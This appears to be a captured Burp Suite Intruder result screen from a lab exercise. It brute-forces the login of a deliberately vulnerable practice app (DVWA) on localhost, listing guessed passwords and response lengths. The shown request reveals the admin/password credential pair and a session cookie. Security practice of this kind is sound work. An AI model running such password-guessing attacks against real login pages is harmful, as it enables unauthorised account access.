 4. Intruder attack of http://127.0.0.1:42001
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length
17 2 012345 200 3 4636
18 2 aaa 200 2 4636
19 2 admin 200 3 4636
20 2 userpro 200 3 4636
21 2 pass 200 2 4636
22 2 xyz 200 2 4636
23 2 tester 200 3 4636
24 2 password 200 2 4674
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
9 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16